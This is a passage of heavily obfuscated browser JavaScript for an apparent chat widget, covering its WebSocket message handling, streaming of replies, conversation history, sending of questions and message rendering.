gyhENfveV=eyNtK_z;statusEl[gyhENfveV(-parseInt(0x205f)+parseInt(-parseInt(0x1))*0x2de+Math.floor(-0x11ff)*-parseInt(0x2))+'t']=zKNcByb_lXdV_SKQ[gyhENfveV(Math.floor(-parseInt(0x4b))*0x44+0x61*-0x35+-0xd95*Math.floor(-0x3))],statusEl[gyhENfveV(parseInt(-0x602)+-parseInt(0xa)*-0xa7+Math.ceil(0x2)*Math.floor(0x29))]=zKNcByb_lXdV_SKQ[gyhENfveV(parseInt(0x3)*parseInt(parseInt(0xa13))+Number(0xf1)*-0x4+Math.floor(-parseInt(0x19a6)))],inputEl[gyhENfveV(-0x864+Math.floor(-parseInt(0x289))+-0x1*Math.ceil(-parseInt(0xbb2)))]=!(-(0x1*0x64a+0x11ad+parseInt(0x16cb)*-0x1)+-(-0x234a+-parseInt(0x129)*Math.max(-0x6,-parseInt(0x6))+parseFloat(parseInt(0x1f76))*parseFloat(parseInt(0x1)))+(parseInt(0x1d87)*-parseInt(0x1)+-parseInt(0x537)+parseInt(0x270d))*(Math.max(-parseInt(0x52),-0x52)*0x6b+parseFloat(parseInt(0x1))*-0x20b5+-parseInt(0x10bf)*Math.ceil(-0x4))),sendBtn[gyhENfveV(-parseInt(0x3a)*parseInt(0x3d)+Math.ceil(-parseInt(0xe52))+-parseInt(0x1ce9)*-0x1)]=!(-(Math.ceil(-0x14eb)+-0x158*parseInt(0xf)+parseFloat(0x10)*0x3ed)+-(0x419*Math.ceil(0x1)+-parseInt(0x132)+-parseInt(0x2e4))*-(Math.max(-0x1447,-parseInt(0x1447))+-0x9ca*0x1+parseInt(0x2576))+-(parseInt(0x3a0)+0x4cf*Math.trunc(-parseInt(0x1))+0x1a0)),inputEl[gyhENfveV(parseInt(0x2512)+Math.max(0x10cc,0x10cc)+-parseInt(0x351f))]();},ws[eyNtK_z(-parseInt(0x1f5a)+parseFloat(parseInt(0x20b2))+Math.max(parseInt(0x75),parseInt(0x75))*parseInt(-parseInt(0x1)))]=zmQLcDIJZ$hnqLqXi=>{const dBa_UKk=eyNtK_z;let X_lItHWXqezfh$qCDN;try{X_lItHWXqezfh$qCDN=JSON[dBa_UKk(0x857+-parseInt(0x245a)+0x1c87)](zmQLcDIJZ$hnqLqXi[dBa_UKk(-parseInt(0x6)*-0x1+parseInt(0xdae)+0x2*-parseInt(0x67f))]);}catch{return;}switch(X_lItHWXqezfh$qCDN[dBa_UKk(0x1098+0x2*parseInt(0x8da)+-0x2184)]){case zKNcByb_lXdV_SKQ[dBa_UKk(0x8*-parseInt(0x4db)+-0x3*parseInt(0x45d)+-parseInt(0x2)*-parseInt(0x1a37))]:botText='',botBubble=zKNcByb_lXdV_SKQ[dBa_UKk(parseInt(-parseInt(0x1))*Math.floor(0xf49)+0x1746+Math.ceil(-0x748))](addMessage,'',zKNcByb_lXdV_SKQ[dBa_UKk(-parseInt(0x111b)+parseInt(0x222c)+-parseInt(0x1046))]),streaming=!(Math.ceil(-parseInt(0x1418))+-parseInt(0x1)*parseInt(parseInt(0xc57))+0x467b+(parseInt(0x1b)*-parseInt(0xa6)+parseInt(0xd)*0x17f+-parseInt(0x1f0))*(0x1*Math.max(-parseInt(0x1af3),-0x1af3)+Math.max(0xad,0xad)+Math.ceil(0x2e80))+(0xc*Number(0x88a)+-0x479f*Math.max(-parseInt(0x1),-0x1)+-0x73d1)*-(Math.trunc(-0x2099)+Math.trunc(parseInt(0x1b))*0xa9+0xec7));break;case zKNcByb_lXdV_SKQ[dBa_UKk(-0x21c1+-parseInt(0x1874)+Math.max(parseInt(0x1),parseInt(0x1))*0x3ad5)]:botBubble&&X_lItHWXqezfh$qCDN[dBa_UKk(parseInt(0x1d)*-parseInt(0x11)+parseInt(0x2d5)*parseFloat(-0x1)+Math.floor(-parseInt(0x2))*-parseInt(0x2ba))]&&(zKNcByb_lXdV_SKQ[dBa_UKk(-0x1a7f+Math.trunc(-0x2552)+parseInt(0x4086))](renderMarkdown,botBubble,botText+=X_lItHWXqezfh$qCDN[dBa_UKk(-parseInt(0x1ed3)+-parseInt(0x1421)+0x33a6)]),zKNcByb_lXdV_SKQ[dBa_UKk(-0x22c6+parseInt(0x1)*parseFloat(0x187)+0x7b*Math.max(0x47,0x47))](scrollToBottom));break;case zKNcByb_lXdV_SKQ[dBa_UKk(parseFloat(0x1356)+-parseInt(0xd32)*Math.ceil(-parseInt(0x2))+-0x2d28)]:botBubble&&zKNcByb_lXdV_SKQ[dBa_UKk(Math.trunc(-0x398)*parseInt(0x2)+parseInt(0x26)*Math.trunc(-parseInt(0x2))+parseFloat(0x2bb)*Math.trunc(parseInt(0x3)))](renderMarkdown,botBubble,X_lItHWXqezfh$qCDN[dBa_UKk(Math.ceil(-0x7f0)+Math.ceil(-parseInt(0xbc4))*Math.max(-parseInt(0x1),-0x1)+-0x2ff)]||botText),history[dBa_UKk(Number(0x51)*-0x66+0x139*-0x1b+Math.ceil(parseInt(0x420b)))]({'role':zKNcByb_lXdV_SKQ[dBa_UKk(-0x1382+Number(-parseInt(0x3))*0x4ac+parseInt(0x226d))],'content':X_lItHWXqezfh$qCDN[dBa_UKk(Math.ceil(0xd4c)+0x6*Math.floor(-0x17b)+0x395*parseFloat(-0x1))]||botText}),botBubble=null,streaming=!(-(-parseInt(0x6f1)*Math.max(0x1,0x1)+parseInt(0x1f45)+-0x94)+-(0x14*Math.ceil(-parseInt(0xa9))+Math.max(-0x1,-0x1)*parseInt(0x8db)+-parseInt(0x2)*Math.trunc(-0x1c1f))*(0x2a*-0x67+-parseInt(0x1464)+parseInt(0x254b))+-(Number(parseInt(0x475))*0x1+Math.ceil(-parseInt(0x3))*Number(parseInt(0x38b))+Math.floor(0x62d))*-(Number(-0x6)*-0xc90+parseFloat(-0x38f8)+parseInt(0x2788))),inputEl[dBa_UKk(parseFloat(0x6b)*Math.trunc(parseInt(0x2))+Math.floor(parseInt(0xcd))*parseInt(0x13)+-0xf48)]=!(-(Math.floor(0x1)*Math.floor(-0xc5b)+0x267+parseInt(0x1070))+-(Math.trunc(0x6e0)+-0x5*parseFloat(-0x1d6)+-0x100d)*(-0x1f59+-0x3a9*0x7+-parseInt(0x48fe)*-0x1)+(parseInt(0x2)*-0x94d+parseInt(0xf0a)+0x3c3*parseInt(0x1))*(0x1b02+parseInt(0x3)*0x405+Math.trunc(-0x4)*Number(0x9a8))),sendBtn[dBa_UKk(Number(0xccd)*parseInt(0x1)+-0x4c*parseInt(-parseInt(0x6f))+parseInt(0xb3f)*Math.ceil(-parseInt(0x4)))]=!((0x30d+Math.floor(-parseInt(0xb))*0x41+Math.ceil(-parseInt(0x37)))*-(-0x1d38+0xa5+Math.ceil(-parseInt(0x7c))*parseInt(-0x3e))+(parseFloat(-0xc90)+Math.ceil(-0x22)*0x65+parseInt(0x1a10))*-(parseFloat(-0x532)+parseInt(0xaf3)*parseInt(0x1)+Math.max(-0x42e,-parseInt(0x42e)))+(Number(-parseInt(0x201c))+Math.max(-parseInt(0x2b15),-0x2b15)*parseInt(0x1)+parseInt(0x13f)*Number(0x65))),inputEl[dBa_UKk(Math.floor(-0x168e)+-0x11ee+parseInt(0x293b))](),zKNcByb_lXdV_SKQ[dBa_UKk(parseInt(0x1)*Math.ceil(-0x539)+-parseInt(0x1)*0x13d5+parseInt(0x19ec))](scrollToBottom);break;case zKNcByb_lXdV_SKQ[dBa_UKk(0x1e66+parseInt(0x1)*-0x1c74+-0x11e)]:zKNcByb_lXdV_SKQ[dBa_UKk(Math.max(-0x1,-0x1)*parseInt(-parseInt(0x172b))+Math.ceil(parseInt(0x127d))*-0x1+-parseInt(0x3f9))](addMessage,zKNcByb_lXdV_SKQ[dBa_UKk(Math.max(-0x2705,-parseInt(0x2705))+Math.max(-parseInt(0x1),-parseInt(0x1))*0x1705+parseInt(0x3ee2))]('⚠\x20',X_lItHWXqezfh$qCDN[dBa_UKk(0x159*parseFloat(parseInt(0x14))+-parseInt(0x1)*0x1d86+-parseInt(0x1)*-0x31c)]||zKNcByb_lXdV_SKQ[dBa_UKk(Math.max(0xc7a,parseInt(0xc7a))+-parseInt(0x170)+-parseInt(0x1d)*parseFloat(0x59))]),zKNcByb_lXdV_SKQ[dBa_UKk(Math.max(0xaa8,0xaa8)+parseInt(0x317)+parseInt(0x67a)*-parseInt(0x2))]),streaming=!(0x2e*-parseInt(0x11)+-0x9a9+Math.floor(0x2b6a)+-(parseInt(-0x210d)+parseInt(0x145d)+parseInt(0x18d9))+(-0x1*Math.floor(-0x8aa)+Math.floor(-parseInt(0x1))*-0xb1b+-parseInt(0x1010))*-(parseInt(0x11cf)+-parseInt(0x9b)*0x5+Math.max(0x1,0x1)*-0xec3)),inputEl[dBa_UKk(-parseInt(0x2)*parseInt(0x328)+0x1867*-0x1+-parseInt(0x3e)*Math.floor(-0x82))]=!(parseInt(0x3)*Math.ceil(-0x807)+parseInt(parseInt(0x1))*Math.max(parseInt(0x1a49),0x1a49)+Math.ceil(parseInt(0x417))*0x8+(-0xf76+Math.ceil(-parseInt(0x95))*parseInt(0xe)+parseInt(0x2947))+(Math.max(-0x14be,-parseInt(0x14be))+-parseInt(0x1916)+Math.floor(0x2e53))*-(Number(parseInt(0x259e))+parseInt(0xfc9)*0x2+-parseInt(0x2)*parseInt(0x2263))),sendBtn[dBa_UKk(-parseInt(0x4)*-parseInt(0x69a)+Number(-0x14ac)+parseInt(0x1f)*-0x29)]=!(-parseInt(0xe)*-parseInt(0x345)+parseInt(-parseInt(0x2929))+-parseInt(0x2)*parseInt(-0x946)+(0x2f27+-0x2f77+Math.max(0x1f59,0x1f59))+(parseInt(0x55e1)+0x6c3+-parseInt(0x2673))*-(Math.max(parseInt(0x2e1),0x2e1)*-0x7+-parseInt(0x164)*-0x1+parseFloat(parseInt(0x12c4))));}},ws[eyNtK_z(-parseInt(0x2)*parseInt(-0xf75)+parseInt(0x55f)+Number(-parseInt(0x1d))*0x13a)]=()=>{const EE_cWhULWBYq$B=eyNtK_z;statusEl[EE_cWhULWBYq$B(Math.trunc(parseInt(0x1f7d))+Math.max(-parseInt(0x3c8),-0x3c8)+parseInt(-parseInt(0x1af4)))+'t']=zKNcByb_lXdV_SKQ[EE_cWhULWBYq$B(parseFloat(parseInt(0x1f59))+parseInt(0xb)*parseInt(-parseInt(0x314))+0x33e)],statusEl[EE_cWhULWBYq$B(-0x2e1*Math.floor(-parseInt(0xb))+0x47e+parseInt(0x1)*-parseInt(0x2353))]=zKNcByb_lXdV_SKQ[EE_cWhULWBYq$B(-parseInt(0x2ca)*Math.max(parseInt(0xb),0xb)+parseInt(0x355)*parseFloat(parseInt(0x3))+0x1583)],inputEl[EE_cWhULWBYq$B(Number(-parseInt(0xc))+-parseInt(0x2043)+parseInt(0x1d)*Number(parseInt(0x124)))]=!(parseInt(0xbe5)+parseInt(0x3)*0x21+-parseInt(0xb)*-parseInt(0x96)+(Math.max(parseInt(0x6b9),0x6b9)*parseInt(0x1)+Math.ceil(-parseInt(0xc63))+0x942)*-(-parseInt(0x16d9)*-0x1+parseInt(parseInt(0xcee))+parseInt(0x3)*Math.floor(-0xbec))+-(parseInt(0x112b)+-parseInt(0x4)*-parseInt(0x4dd)+-0x1cad)),sendBtn[EE_cWhULWBYq$B(-parseInt(0xbf3)+-0x19dd+Math.ceil(0x1)*Math.max(parseInt(0x2695),0x2695))]=!(-(0xd*Math.max(0x11,0x11)+Math.trunc(-0x1d5a)+parseInt(0x45)*parseInt(0xc9))+(Math.trunc(-0x6d7)+Math.floor(0x51c)+-parseInt(0x1de3)*Math.max(-0x1,-parseInt(0x1)))+-(Math.floor(-0x5b2)*parseFloat(0x3)+-0x1*Math.ceil(-0x1847)+parseInt(parseInt(0xd))*-parseInt(0x5d))),zKNcByb_lXdV_SKQ[EE_cWhULWBYq$B(-0x1*Math.ceil(-parseInt(0x205f))+parseInt(parseInt(0x53e))*0x4+-0x34a2*parseInt(0x1))](setTimeout,connect,-(parseInt(-0x1b1e)+Math.ceil(parseInt(0x897))+Math.ceil(-0x11)*Math.max(-parseInt(0x29b),-parseInt(0x29b)))+(parseInt(0x6)*-parseInt(0x45c)+parseInt(0x143b)+0xc66)*(Math.trunc(0xcf1)+-parseInt(0x2696)+Math.trunc(0x19a7)*0x1)+(Math.ceil(0x226)*-parseInt(0x4)+parseInt(0x9f5)+-parseInt(0x47))*(Math.trunc(-parseInt(0x2154))+parseInt(0x1)*Math.ceil(-parseInt(0x121d))+-0x15*-0x274));},ws[eyNtK_z(0x1415+-parseInt(0x5ad)*parseFloat(-0x1)+-0x1925*parseInt(0x1))]=()=>{const NS_$mdXSSFWSV=eyNtK_z;statusEl[NS_$mdXSSFWSV(Math.trunc(-parseInt(0x3))*-0x653+-parseInt(0xc44)+Math.floor(parseInt(0x2fa))*Math.max(-0x2,-parseInt(0x2)))+'t']=zKNcByb_lXdV_SKQ[NS_$mdXSSFWSV(Math.max(0x7c3,0x7c3)*parseInt(0x1)+parseFloat(-0x15c2)+0xec3)],statusEl[NS_$mdXSSFWSV(parseInt(0xec1)+parseInt(0x2678)+-0x3463)]=zKNcByb_lXdV_SKQ[NS_$mdXSSFWSV(Math.trunc(-0x395)*Math.max(-parseInt(0x1),-parseInt(0x1))+Math.max(0x1a,parseInt(0x1a))*-0x50+parseInt(0x55f))];};}function _0x226d(){const fwHsDmk_FgvfkzEvJoDlIEFq=VhoEhMerWiaQdIO$OElto$LlV,PbXjoUiiMG$s=[fwHsDmk_FgvfkzEvJoDlIEFq(0x1e4),fwHsDmk_FgvfkzEvJoDlIEFq(0x22f),fwHsDmk_FgvfkzEvJoDlIEFq(0x1d5),fwHsDmk_FgvfkzEvJoDlIEFq(0x224),fwHsDmk_FgvfkzEvJoDlIEFq(0x201),fwHsDmk_FgvfkzEvJoDlIEFq(0x23b),fwHsDmk_FgvfkzEvJoDlIEFq(0x236),fwHsDmk_FgvfkzEvJoDlIEFq(0x1f0),fwHsDmk_FgvfkzEvJoDlIEFq(0x209),fwHsDmk_FgvfkzEvJoDlIEFq(0x235),fwHsDmk_FgvfkzEvJoDlIEFq(0x213),fwHsDmk_FgvfkzEvJoDlIEFq(0x21a),fwHsDmk_FgvfkzEvJoDlIEFq(0x216),fwHsDmk_FgvfkzEvJoDlIEFq(0x22b),fwHsDmk_FgvfkzEvJoDlIEFq(0x208),fwHsDmk_FgvfkzEvJoDlIEFq(0x1d4),fwHsDmk_FgvfkzEvJoDlIEFq(0x1f1),fwHsDmk_FgvfkzEvJoDlIEFq(0x234),fwHsDmk_FgvfkzEvJoDlIEFq(0x1c9),fwHsDmk_FgvfkzEvJoDlIEFq(0x1df),fwHsDmk_FgvfkzEvJoDlIEFq(0x244),fwHsDmk_FgvfkzEvJoDlIEFq(0x1e5),fwHsDmk_FgvfkzEvJoDlIEFq(0x214),fwHsDmk_FgvfkzEvJoDlIEFq(0x212),fwHsDmk_FgvfkzEvJoDlIEFq(0x22d),fwHsDmk_FgvfkzEvJoDlIEFq(0x1e9),fwHsDmk_FgvfkzEvJoDlIEFq(0x1f8),fwHsDmk_FgvfkzEvJoDlIEFq(0x1ef),fwHsDmk_FgvfkzEvJoDlIEFq(0x227),fwHsDmk_FgvfkzEvJoDlIEFq(0x239),fwHsDmk_FgvfkzEvJoDlIEFq(0x20c),fwHsDmk_FgvfkzEvJoDlIEFq(0x1eb),fwHsDmk_FgvfkzEvJoDlIEFq(0x210),fwHsDmk_FgvfkzEvJoDlIEFq(0x215),fwHsDmk_FgvfkzEvJoDlIEFq(0x1cc),fwHsDmk_FgvfkzEvJoDlIEFq(0x1d7),fwHsDmk_FgvfkzEvJoDlIEFq(0x225),fwHsDmk_FgvfkzEvJoDlIEFq(0x22a),fwHsDmk_FgvfkzEvJoDlIEFq(0x1f3),fwHsDmk_FgvfkzEvJoDlIEFq(0x1fc),fwHsDmk_FgvfkzEvJoDlIEFq(0x241),fwHsDmk_FgvfkzEvJoDlIEFq(0x243),fwHsDmk_FgvfkzEvJoDlIEFq(0x217),fwHsDmk_FgvfkzEvJoDlIEFq(0x24e),fwHsDmk_FgvfkzEvJoDlIEFq(0x1c8),fwHsDmk_FgvfkzEvJoDlIEFq(0x1e3),fwHsDmk_FgvfkzEvJoDlIEFq(0x221),fwHsDmk_FgvfkzEvJoDlIEFq(0x1d3),fwHsDmk_FgvfkzEvJoDlIEFq(0x1f9),fwHsDmk_FgvfkzEvJoDlIEFq(0x1dd),fwHsDmk_FgvfkzEvJoDlIEFq(0x248),fwHsDmk_FgvfkzEvJoDlIEFq(0x200),fwHsDmk_FgvfkzEvJoDlIEFq(0x1e8),fwHsDmk_FgvfkzEvJoDlIEFq(0x1ce),fwHsDmk_FgvfkzEvJoDlIEFq(0x1ec),fwHsDmk_FgvfkzEvJoDlIEFq(0x245),fwHsDmk_FgvfkzEvJoDlIEFq(0x230),fwHsDmk_FgvfkzEvJoDlIEFq(0x246),fwHsDmk_FgvfkzEvJoDlIEFq(0x24b),fwHsDmk_FgvfkzEvJoDlIEFq(0x1f2),fwHsDmk_FgvfkzEvJoDlIEFq(0x233),fwHsDmk_FgvfkzEvJoDlIEFq(0x1e2),fwHsDmk_FgvfkzEvJoDlIEFq(0x20e),fwHsDmk_FgvfkzEvJoDlIEFq(0x1f7),fwHsDmk_FgvfkzEvJoDlIEFq(0x24c),fwHsDmk_FgvfkzEvJoDlIEFq(0x21f),fwHsDmk_FgvfkzEvJoDlIEFq(0x249),fwHsDmk_FgvfkzEvJoDlIEFq(0x206),fwHsDmk_FgvfkzEvJoDlIEFq(0x1e1),fwHsDmk_FgvfkzEvJoDlIEFq(0x23e),fwHsDmk_FgvfkzEvJoDlIEFq(0x23c),fwHsDmk_FgvfkzEvJoDlIEFq(0x211),fwHsDmk_FgvfkzEvJoDlIEFq(0x22c),fwHsDmk_FgvfkzEvJoDlIEFq(0x1ea),fwHsDmk_FgvfkzEvJoDlIEFq(0x1f5),fwHsDmk_FgvfkzEvJoDlIEFq(0x1d6),fwHsDmk_FgvfkzEvJoDlIEFq(0x231),fwHsDmk_FgvfkzEvJoDlIEFq(0x1d1),fwHsDmk_FgvfkzEvJoDlIEFq(0x20a),fwHsDmk_FgvfkzEvJoDlIEFq(0x20f),fwHsDmk_FgvfkzEvJoDlIEFq(0x223),fwHsDmk_FgvfkzEvJoDlIEFq(0x20b),fwHsDmk_FgvfkzEvJoDlIEFq(0x23f),fwHsDmk_FgvfkzEvJoDlIEFq(0x204),fwHsDmk_FgvfkzEvJoDlIEFq(0x21c),fwHsDmk_FgvfkzEvJoDlIEFq(0x242),fwHsDmk_FgvfkzEvJoDlIEFq(0x1d8),fwHsDmk_FgvfkzEvJoDlIEFq(0x222),fwHsDmk_FgvfkzEvJoDlIEFq(0x237),fwHsDmk_FgvfkzEvJoDlIEFq(0x1f6),fwHsDmk_FgvfkzEvJoDlIEFq(0x240),fwHsDmk_FgvfkzEvJoDlIEFq(0x1da),fwHsDmk_FgvfkzEvJoDlIEFq(0x1cf),fwHsDmk_FgvfkzEvJoDlIEFq(0x1dc),fwHsDmk_FgvfkzEvJoDlIEFq(0x1ff),fwHsDmk_FgvfkzEvJoDlIEFq(0x1db),fwHsDmk_FgvfkzEvJoDlIEFq(0x21d),fwHsDmk_FgvfkzEvJoDlIEFq(0x1cd),fwHsDmk_FgvfkzEvJoDlIEFq(0x1fa),fwHsDmk_FgvfkzEvJoDlIEFq(0x23d),fwHsDmk_FgvfkzEvJoDlIEFq(0x207),fwHsDmk_FgvfkzEvJoDlIEFq(0x1cb),fwHsDmk_FgvfkzEvJoDlIEFq(0x238),fwHsDmk_FgvfkzEvJoDlIEFq(0x220),fwHsDmk_FgvfkzEvJoDlIEFq(0x219),fwHsDmk_FgvfkzEvJoDlIEFq(0x247),fwHsDmk_FgvfkzEvJoDlIEFq(0x203),fwHsDmk_FgvfkzEvJoDlIEFq(0x1ee),fwHsDmk_FgvfkzEvJoDlIEFq(0x1f4),fwHsDmk_FgvfkzEvJoDlIEFq(0x228),fwHsDmk_FgvfkzEvJoDlIEFq(0x1d9),fwHsDmk_FgvfkzEvJoDlIEFq(0x1de),fwHsDmk_FgvfkzEvJoDlIEFq(0x1ed),fwHsDmk_FgvfkzEvJoDlIEFq(0x24d),fwHsDmk_FgvfkzEvJoDlIEFq(0x23a),fwHsDmk_FgvfkzEvJoDlIEFq(0x202),fwHsDmk_FgvfkzEvJoDlIEFq(0x1e0),fwHsDmk_FgvfkzEvJoDlIEFq(0x1fe),fwHsDmk_FgvfkzEvJoDlIEFq(0x218),fwHsDmk_FgvfkzEvJoDlIEFq(0x1fb),fwHsDmk_FgvfkzEvJoDlIEFq(0x20d),fwHsDmk_FgvfkzEvJoDlIEFq(0x24a),fwHsDmk_FgvfkzEvJoDlIEFq(0x1fd),fwHsDmk_FgvfkzEvJoDlIEFq(0x22e)];return _0x226d=function(){return PbXjoUiiMG$s;},_0x226d();}function send(){const vJTxfKU_b_Z=_0x25518b,GoxsxD$KhoyqkCU_xnJQTg={'QvhUb':function(rdwi__mEI,ukLTyZcnws$IBr_RG){return rdwi__mEI&&ukLTyZcnws$IBr_RG;},'dCnKh':function(kvwAoaeivfZUV_diBr,pJfSmOZzm_nlVgMua$UFpPS){return kvwAoaeivfZUV_diBr===pJfSmOZzm_nlVgMua$UFpPS;},'IcEkE':function(ZaxKUlFdXK,Akz$dqxg_oeQRevIV,l$UJPToYz){return ZaxKUlFdXK(Akz$dqxg_oeQRevIV,l$UJPToYz);},'vRfjP':vJTxfKU_b_Z(-parseInt(0x2603)*-parseInt(0x1)+parseInt(0x6)*-0x153+Math.ceil(-0x8)*0x3ab)};let hy$EMjmTiK=inputEl[vJTxfKU_b_Z(Number(parseInt(0x2b0))+Math.trunc(-0x13)*-parseInt(0x4f)+-parseInt(0x7d1))][vJTxfKU_b_Z(Math.trunc(-parseInt(0x44a))*parseFloat(parseInt(0x3))+-parseInt(0xeb)*Math.max(0x13,0x13)+parseInt(0x1ef5))]();GoxsxD$KhoyqkCU_xnJQTg[vJTxfKU_b_Z(Math.ceil(0x2e0)*-0x5+Number(-parseInt(0x3))*parseFloat(-0x97)+-parseInt(0x2b3)*-0x5)](hy$EMjmTiK,ws)&&GoxsxD$KhoyqkCU_xnJQTg[vJTxfKU_b_Z(-parseInt(0x25c)*-parseInt(0x8)+Math.trunc(0xb39)+-parseInt(0x1d61))](ws[vJTxfKU_b_Z(-parseInt(0x1e29)+Number(-parseInt(0x8ee))*Math.floor(0x2)+parseFloat(parseInt(0x3086)))],WebSocket[vJTxfKU_b_Z(Number(-parseInt(0x15))*-parseInt(0x8b)+Math.trunc(-parseInt(0x1))*Math.ceil(parseInt(0xb03))+parseInt(0x2d))])&&!streaming&&(GoxsxD$KhoyqkCU_xnJQTg[vJTxfKU_b_Z(parseInt(0x2380)*Math.floor(parseInt(0x1))+-0xd3*0x1a+parseInt(0xd4c)*-0x1)](addMessage,hy$EMjmTiK,GoxsxD$KhoyqkCU_xnJQTg[vJTxfKU_b_Z(-0x88b+-parseInt(0x1)*Number(-0x3f5)+parseInt(0x1)*parseInt(parseInt(0x529)))]),history[vJTxfKU_b_Z(parseInt(0x24bf)+parseInt(0x2d3)+Math.trunc(parseInt(0x24))*Math.ceil(-0x114))]({'role':GoxsxD$KhoyqkCU_xnJQTg[vJTxfKU_b_Z(-parseInt(0x1)*Math.max(0x2cd,0x2cd)+parseInt(-0x2478)+parseInt(0x27d8))],'content':hy$EMjmTiK}),ws[vJTxfKU_b_Z(Math.max(parseInt(0xc1),parseInt(0xc1))+Math.ceil(-parseInt(0x1776))+Math.max(0x1732,parseInt(0x1732)))](JSON[vJTxfKU_b_Z(Math.trunc(parseInt(0x11de))*Number(-0x1)+-0x2*parseInt(-parseInt(0x84e))+Number(0x1d7))]({'question':hy$EMjmTiK,'history':history[vJTxfKU_b_Z(Number(parseInt(0x1))*parseInt(0x95e)+parseFloat(-parseInt(0x10))*-0x16a+-parseInt(0x1f7c))](-(-0x1*0x1e1d+-parseInt(0x65)*parseInt(0x7)+parseInt(0x2383)*Math.max(0x1,0x1)+-(-0x21e9+parseInt(-0x260c)+parseInt(0x5c32))+(0x4ab+parseInt(0x99)*0x2c+parseInt(0x37)*Number(-0x8f))*(parseInt(0x1e81)+-parseInt(0x14f1)+-parseInt(0x947))))})),inputEl[vJTxfKU_b_Z(0xee4*Math.trunc(0x1)+parseFloat(0x2513)*parseInt(0x1)+-0x333b)]='',inputEl[vJTxfKU_b_Z(parseInt(0x1)*parseInt(0xe7e)+-0x1c33+0xda*0x11)]=!(-(Math.floor(-parseInt(0x12a7))+Math.max(-0xde7,-parseInt(0xde7))+-parseInt(0x1)*-0x20e9)*-(Math.ceil(-0x1b7f)*-parseInt(0x1)+0x21ba+-0x3cdc)+(-0x112d+0x704+parseInt(0x1e1a))+(0x7e1+parseFloat(-0xce1)+-parseInt(0x92)*-0x20)*-(parseInt(0x493)*parseInt(0x3)+parseFloat(parseInt(0x3e5))*parseInt(0x1)+Math.max(-0x119a,-parseInt(0x119a)))),sendBtn[vJTxfKU_b_Z(parseInt(0x1f3a)+0x250e+parseInt(-0x4383))]=!(-0xeb8+-parseInt(0x21af)+parseInt(0x4)*parseInt(0xec4)+(parseInt(parseInt(0x269c))+-0x286e+Math.ceil(-0x1)*-parseInt(0x2507))*(parseInt(0x1ac0)+0x2*parseInt(0xae8)+-parseInt(0x308f))+-(Number(0x2cc2)+-0x2d86*-parseInt(0x1)+-0x4359)*(-parseInt(0x56d)+parseInt(0x10dc)*parseInt(0x1)+parseFloat(-parseInt(0x2d))*0x41)));}function VhoEhMerWiaQdIO$OElto$LlV(CkzZOjitlVslMrskHhfcaNQj,sBHBTCzMTMYGGaPNM){const AfKCIIjiYnQRBMgoQ=kjBwC$NYTxxIQhhTd();return VhoEhMerWiaQdIO$OElto$LlV=function(tHBYBkwJAxsCF,yzYHU_DHQVsahl_rfyuzeBuJM){tHBYBkwJAxsCF=tHBYBkwJAxsCF-(parseInt(-parseInt(0x16))*parseInt(0x13)+-parseInt(0x773)+Number(-parseInt(0x3))*-0x39f);let livP$EB$zBXGwruJq=AfKCIIjiYnQRBMgoQ[tHBYBkwJAxsCF];if(VhoEhMerWiaQdIO$OElto$LlV['wRZyvV']===undefined){const Xt$OAveWN$e=function(yL$GQWwCG){let NluIl_JbHwdbJ_z=-parseInt(0xc9)*parseInt(0x4)+0xcbc+-0x733*parseInt(0x1)&-0x1b3b+parseInt(0x1345)+Number(-0x8f5)*parseInt(-parseInt(0x1)),rTnQRuZDhhBtcghpiD=new Uint8Array(yL$GQWwCG['match'](/.{1,2}/g)['map'](QMqQyHOsC_TKmiwVp=>parseInt(QMqQyHOsC_TKmiwVp,-parseInt(0x8f)*-0x26+Math.max(parseInt(0x1602),0x1602)+Number(-0x2b2c)))),L_gUadf_H=rTnQRuZDhhBtcghpiD['map'](haPlYepwz_eBJr=>haPlYepwz_eBJr^NluIl_JbHwdbJ_z),GscxeWLTkS$ZZgzelMpQmGAs=new TextDecoder(),TgJ$QaMYPmeG=GscxeWLTkS$ZZgzelMpQmGAs['decode'](L_gUadf_H);return TgJ$QaMYPmeG;};VhoEhMerWiaQdIO$OElto$LlV['wqrLpz']=Xt$OAveWN$e,CkzZOjitlVslMrskHhfcaNQj=arguments,VhoEhMerWiaQdIO$OElto$LlV['wRZyvV']=!![];}const DiBPKJeOoaey$$uczQutxO=AfKCIIjiYnQRBMgoQ[Math.trunc(parseInt(0x1374))+Math.max(-0x210c,-0x210c)+0xd98],FPbTmTUTs_w=tHBYBkwJAxsCF+DiBPKJeOoaey$$uczQutxO,VPbpb_J$z=CkzZOjitlVslMrskHhfcaNQj[FPbTmTUTs_w];return!VPbpb_J$z?(VhoEhMerWiaQdIO$OElto$LlV['lmeZxy']===undefined&&(VhoEhMerWiaQdIO$OElto$LlV['lmeZxy']=!![]),livP$EB$zBXGwruJq=VhoEhMerWiaQdIO$OElto$LlV['wqrLpz'](livP$EB$zBXGwruJq),CkzZOjitlVslMrskHhfcaNQj[FPbTmTUTs_w]=livP$EB$zBXGwruJq):livP$EB$zBXGwruJq=VPbpb_J$z,livP$EB$zBXGwruJq;},VhoEhMerWiaQdIO$OElto$LlV(CkzZOjitlVslMrskHhfcaNQj,sBHBTCzMTMYGGaPNM);}function addMessage(KhUwkmljnJtJP,amf_oNHXfXNnzgq){const Sk$DHxyRrE=_0x25518b,eALIbzGotmqhCrD$_FQlYcSc={'PENLx':Sk$DHxyRrE(-parseInt(0x1)*0x126a+Number(-0x2)*Math.floor(0xfb6)+parseInt(0x1)*0x32b3),'GcpfT':function(Ufi_pf,HypeZD){return Ufi_pf+HypeZD;},'rDIkW':Sk$DHxyRrE(Number(-parseInt(0x1dcd))+Math.ceil(0x1303)+Math.ceil(parseInt(0x3))*0x3cf),'iNJnb':function(BMccSshNGn_Rzqv,Ohu$OKU){return BMccSshNGn_Rzqv===Ohu$OKU;},'XNnHj':Sk$DHxyRrE(-parseInt(0xfb8)+parseInt(0x7f9)*parseFloat(parseInt(0x3))+-0x1d*0x42),'bbxpp':function(UUnt$EYIcz){return UUnt$EYIcz();}};let tKsNGBdMdPqVkqJNEWb$lNSn=document[Sk$DHxyRrE(-parseInt(0x1e3c)+Math.ceil(-parseInt(0x7))*-0x2ae+0xbf8)+Sk$DHxyRrE(Math.trunc(0x243a)+Math.ceil(0x5)*Number(0x3f1)+-0x36fb)](eALIbzGotmqhCrD$_FQlYcSc[Sk$DHxyRrE(parseInt(0x8e9)*Math.floor(parseInt(0x1))+-0x23a7+-0x14e*parseInt(-0x15))]);return 